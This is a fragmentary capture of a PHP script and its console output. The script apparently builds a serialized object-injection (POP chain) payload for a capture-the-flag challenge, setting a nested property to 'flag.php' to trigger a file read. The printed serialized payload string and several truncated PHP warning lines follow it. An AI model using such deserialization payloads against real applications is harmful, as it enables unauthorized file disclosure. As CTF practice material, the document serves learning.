 36 $a = new A();
37 $a ->password=new B();
38 $a ->password ->b = new C();
39 $a ->password ->b ->c = "flag.php";
40 echo serialize($a);
41
42
Notice: Undefined variable: a in C:\Users\lenovo\Desktop\fuck.php on line 14
Notice: Undefined variable: b in C:\Users\lenovo\Desktop\fuck.php on line 15
O:1:"A":2:{s:8:"username";N;s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}}
Warning: file_get_contents(flag.php): failed to open stream: No such file or directory in C:\Users\lenovo\Desktop\fuck.p
anicePHP Warning:  Missing argument 1 for A::__construct(), called in C:\Users\lenovo\Desktop\fuck.php on line 36 and de
PHP Warning:  Missing argument 2 for A::__construct(), called in C:\Users\lenovo\Desktop\fuck.php on line 36 and define
PHP Notice:  Undefined variable: a in C:\Users\lenovo\Desktop\fuck.php on line 14